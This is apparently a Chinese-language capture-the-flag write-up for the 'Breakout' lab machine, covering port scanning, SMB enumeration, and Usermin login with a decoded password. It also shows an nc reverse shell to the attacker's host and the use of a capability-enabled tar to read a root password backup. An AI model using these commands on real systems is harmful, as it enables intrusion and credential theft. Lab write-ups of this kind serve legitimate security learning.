打靶-Breakout

打靶-Breakout

前言

kali 攻击机ip:192.168.31.215

靶机 ip:192.168.31.26

渗透过程



此次靶机打开就给ip了,也不用去发现靶机ip了



直接看看端口吧

1 | nmap -sV 192.168.31.26 -A |

可以看到这次开放的端口有 80 139 445 10000 20000



老规矩,先看看80

查看源代码发现这么一串

1 | <!-- |

Brainfuck解密得到.2uqPEfj3D<P’a-3



查看其他端口



不知我的为啥无法访问哇,需要用https访问

进去之后是个登录端口



1000端口是webadmin登录20000是Usermin

我们刚刚找到的那串字符串应该是密码,但是没有用户名,看到扫描的服务还有smb

不知道smb是啥,请看

SMB

SMB是一个协议名,全称是Server Message Block(服务器消息快协议),用于在计算机间共享文件、打印机、串口等,电脑上的网上邻居由它实现。端口445

文件共享是指主动地在网络上共享自己的计算机文件。一般文件共享使用P2P模式,文件本身存在用户本人的个人电脑上。大多数参加文件共享的人也同时下载其他用户提供的共享文件。有时这两个行动是连在一起的。在很早期的windows中(windows2000以下),文件共享服务是利用TCP的139端口实现的,服务名是SMB。后来,微软又把SMB改名为CIFS协议,并且使用的是TCP的445端口

就是上一篇在本地

1 | \\ip |

由于靶机开放了smb服务,所以我们可以收集有关靶机smb的信息





使用命令enum4linux可以收集大量的信息

enum4linux 192.168.31.26

获得了一个用户名cyber,拿他和之前获得的密码去登录一下20000端口!!!



登录进去一看,发现左下角有一个终端的图标,点进去之后就可以运行命令了

1 | cyber |

妈的,登录错系统了,给我禁止登陆了

去20000端口!!!

登录成功后左下角有个终端

拿到flag1



之后反弹shell,准备提权

1 | nc 192.168.31.215 999 -e /bin/sh |

还有一个tar文件,发现他的权限还挺大



看看文件有什么权限

1 | getcap tar |

发现它是可以读取任意文件的

那就肯定是要我们找一个文件来读取,获得root的密码



经过一番寻找之后,发现/var/backups下有个备份文件.old_pass.bak



我们用tar把它打包之后再解压出来,就没有权限问题了

./tar -cvf pass.tar /var/backups/.old_pass.bak

tar -xvf pass.tar

这一步看网上wp,我只能说,还能这么做,太细了,牛

在/home/cyber文件夹下执行,加个./执行tar

拿到root密码

Ts&4&YurgtRX(=~h

成功!

总结

1.存在smb, 可以使用命令enum4linux可以收集大量的信息

enum4linux 192.168.31.26

2.tar把它打包之后再解压出来,就没有权限问题了

./tar -cvf pass.tar /var/backups/.old_pass.bak

tar -xvf pass.tar